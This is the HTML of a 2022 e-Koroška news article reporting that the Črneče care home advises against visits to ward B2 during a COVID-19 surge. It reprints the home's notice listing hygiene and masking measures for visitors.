<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69724a6c5521b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69724a6c5521b" ><script>var block_td_uid_9_69724a6c5521b = new tdBlock();
block_td_uid_9_69724a6c5521b.id = "td_uid_9_69724a6c5521b";
block_td_uid_9_69724a6c5521b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_69724a6c5521b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69724a6c5521b_rand","tdc_css_class_style":"td_uid_9_69724a6c5521b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69724a6c5521b.td_column_number = "3";
block_td_uid_9_69724a6c5521b.block_type = "td_block_mega_menu";
block_td_uid_9_69724a6c5521b.post_count = "5";
block_td_uid_9_69724a6c5521b.found_posts = "93";
block_td_uid_9_69724a6c5521b.header_color = "";
block_td_uid_9_69724a6c5521b.ajax_pagination_infinite_stop = "";
block_td_uid_9_69724a6c5521b.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_69724a6c5521b);
</script><div id=td_uid_9_69724a6c5521b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69724a6c5521b" data-td_block_id="td_uid_9_69724a6c5521b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69724a6c5521b" data-td_block_id="td_uid_9_69724a6c5521b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14119" class="post-14119 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-koroski-dom-starostnikov-crnece tag-splosna-bolnisnica-slovenj-gradec" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T11:06:31+00:00" >9. septembra, 2022</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fv-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+Koro%C5%A1kem+domu+starostnikov+%C4%8Crne%C4%8De+odsvetovani+obiski+na+oddelku+B2&url=https%3A%2F%2Fe-koroska.si%2Fv-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/&amp;media=https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png&description=V+Koro%C5%A1kem+domu+starostnikov+%C4%8Crne%C4%8De+odsvetovani+obiski+na+oddelku+B2" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+Koro%C5%A1kem+domu+starostnikov+%C4%8Crne%C4%8De+odsvetovani+obiski+na+oddelku+B2%20-%20https%3A%2F%2Fe-koroska.si%2Fv-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png" data-caption="Foto: Koroški dom starostnikov Črneče"><img width="696" height="468" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-696x468.png" srcset="https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-696x468.png 696w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-300x202.png 300w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-1024x688.png 1024w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-768x516.png 768w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-1536x1032.png 1536w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-1068x718.png 1068w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče-625x420.png 625w, https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Koroški dom starostnikov Črneče"/></a><figcaption class="wp-caption-text">Foto: Koroški dom starostnikov Črneče</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<div>
<div class="" dir="auto">
<div id="jsc_c_co" class="d2hqwtrz r227ecj6 gt60zsk1 o9wcebwi" data-ad-comet-preview="message" data-ad-preview="message">
<div class="alzwoclg cqf1kptm siwo0mpr gu5uzgus">
<div class="jroqu855 nthtkgg5">
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto"><strong>Koroški dom starostnikov Črneče je objavil obvestilo, v katerem zaradi poslabšanja epidemiološke slike v državi do preklica odsvetuje obiske na oddelku B2. Prav tako so še vedno do preklica prepovedani obiski v Splošni bolnišnici Slovenj Gradec. Izjeme so: zdrav starš ob hospitaliziranem otroku, svojec kritično bolnega ter partner pri porodu-zanje so možni obiski s posebnim dogovorom z zdravnikom na oddelku.</strong></div>
<div dir="auto"></div>
</div>
</div>
<div dir="auto"></div>
<div dir="auto">Obvestilo vodstva Koroškega doma starostnikov objavljamo v celoti:</div>
<div dir="auto"></div>
<div class="jroqu855 nthtkgg5">
<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto"></div>
<div dir="auto">SPOŠTOVANI SORODNIKI IN PRIJATELJI NAŠIH STANOVALCEV!</div>
<div dir="auto"></div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Epidemiološka slika v državi in lokalnem okolju se hitro poslabšuje, zato je naša skupna naloga, da storimo vse, kar je v naši moči, da zaščitimo naše stanovalce in vaše najdražje.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Do razjasnitve epidemiološke slike v našem domu vam sporočamo, da so do preklica odsvetovani obiski na oddelku B2, v neodložljivem primeru, pa lahko pride na obisk ena zdrava oseba ki uporablja svojo FFP2 masko.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Obiskovalce na ostalih oddelkih prosimo, da upoštevate priporočene ukrepe za preprečevanje prenosa okužb z virusom SARS-CoV-2:</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; ob vstopu v Dom si razkužite roke;</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; na obiske prihajajte izključno zdravi,</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; priporočamo vam pravilno uporabo kirurške zaščitne maske IIR ali FFP2 ves čas zadrževanja v prostorih Doma,</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; priporočamo izvedbo obiska na zunanjih površinah Doma v kolikor to dopušča zdravstveno stanje stanovalca in vremenski pogoji v času obiska;</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; v času obiska vzdržujte medosebno razdaljo 1,5 m;</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">&#8211; priporočamo največ 2 zdrava obiskovalca sočasno.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">V kolikor ste bili v rizičnem stiku ali na področju, kjer je povečano tveganje za okužbo z virusom SARS-CoV-2, se prosimo vzdržite obiska za 7 dni in opazujte svoje zdravstveno stanje.</div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">S skupnimi močmi skušajmo storiti vse za zdravje naših stanovalcev.</div>
</div>
</div>
</div>
</div>
</div>
<div dir="auto"></div>
</div>
<div>
<div class="hf30pyar lq84ybu9 ta68dy8c kpwa50dg lk0hwhjd cmg2g80i" data-visualcompletion="ignore-dynamic">
<div>
<div class="tpvapw4o j0k7ypqs hgzrgivj k2ynmqpm">
<div class="bdao358l om3e55n1 g4tp4svg alzwoclg jez8cy9q sl27f92c o9w3sbdw sr926ui1 jl2a5g8c fzd7ma4j lcfup58g o9wcebwi d2hqwtrz h42m8szp mz2m4c71 ktovzxj4 g1smwn4j">
<div class="bdao358l om3e55n1 g4tp4svg alzwoclg cqf1kptm gvxzyvdx aeinzg81 jg3vgc78 cgu29s5g i15ihif8 pdnn8mpk f1iqohp5 bmgto6uh f9xcifuu">
<div class="qi72231t o9w3sbdw nu7423ey tav9wjvu flwp5yud tghlliq5 gkg15gwv s9ok87oh s9ljgwtm lxqftegz bf1zulr9 frfouenu bonavkto djs4p424 r7bn319e bdao358l fsf7x5fv tgm57n0e jez8cy9q s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk dnr7xe2t aeinzg81 srn514ro oxkhqvkx rl78xhln nch0832m om3e55n1 cr00lzj9 rn8ck1ys s3jn8y49 g4tp4svg o9erhkwx dzqi5evh hupbnkgi hvb2xoa8 fxk3tzhb jl2a5g8c f14ij5to l3ldwz01 icdlwmnq" role="button" aria-label="Pošlji prijateljem ali objavi na svoji časovnici.">
<div class="o9erhkwx dzqi5evh hupbnkgi hvb2xoa8 z6erz7xo on4d8346 jkp44r48 l10tt5db s8sjc6am myo4itp8 ekq1a7f9 pym4i58u ldembo95 mwa1sm0y" data-visualcompletion="ignore"></div>
</div>
</div>
</div>
</div>
</div>
<div class="k0kqjr44 laatuukc"></div>
</div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/koroski-dom-starostnikov-crnece/">Koroški dom starostnikov Črneče</a></li><li><a href="https://e-koroska.si/oznaka/splosna-bolnisnica-slovenj-gradec/">Splošna bolnišnica Slovenj Gradec</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2022-09-09T11:06:31+00:00"><meta itemprop="dateModified" content="2022-09-09T11:06:31+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png"><meta itemprop="width" content="900"><meta itemprop="height" content="605"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_69724a6c56d16_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69724a6c56d16" ><script>var block_td_uid_11_69724a6c56d16 = new tdBlock();
block_td_uid_11_69724a6c56d16.id = "td_uid_11_69724a6c56d16";
block_td_uid_11_69724a6c56d16.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_69724a6c56d16_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69724a6c56d16_rand","tdc_css_class_style":"td_uid_11_69724a6c56d16_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":14119,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_69724a6c56d16.td_column_number = "3";
block_td_uid_11_69724a6c56d16.block_type = "td_block_related_posts";
block_td_uid_11_69724a6c56d16.post_count = "3";
block_td_uid_11_69724a6c56d16.found_posts = "4865";
block_td_uid_11_69724a6c56d16.header_color = "";
block_td_uid_11_69724a6c56d16.ajax_pagination_infinite_stop = "";
block_td_uid_11_69724a6c56d16.max_num_pages = "1622";
tdBlocksArray.push(block_td_uid_11_69724a6c56d16);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69724a6c5ac1e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69724a6c56d16" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_69724a6c5ac20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69724a6c56d16" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_69724a6c56d16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69724a6c56d16" data-td_block_id="td_uid_11_69724a6c56d16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69724a6c56d16" data-td_block_id="td_uid_11_69724a6c56d16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
